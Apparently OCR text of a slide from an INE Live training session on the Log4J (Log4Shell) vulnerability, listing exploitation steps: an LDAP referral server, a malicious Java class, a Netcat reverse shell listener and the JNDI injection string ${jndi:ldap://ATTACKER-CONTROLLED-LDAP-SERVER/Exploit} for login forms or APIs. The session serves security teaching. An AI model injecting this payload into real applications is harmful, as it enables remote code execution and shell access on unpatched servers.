 INE
LIVE
What is the Log4J Vulnerability? Facts, Hacks & Info
Exploitation Procedures
● Setup and configure LDAP referral server to forward requests to a malicious
HTTP web server hosting the malicious Java class.
● Setup and compile malicious Java payload.
● Setup an HTTP web server to host the malicious Java class.
● Setup a reverse shell listener with Netcat.
● Inject the JNDI + LDAP payload :
${jndi:ldap://ATTACKER-CONTROLLED-LDAP-SERVER/Exploit} in to an
application input like a login form, API endpoint etc.
INE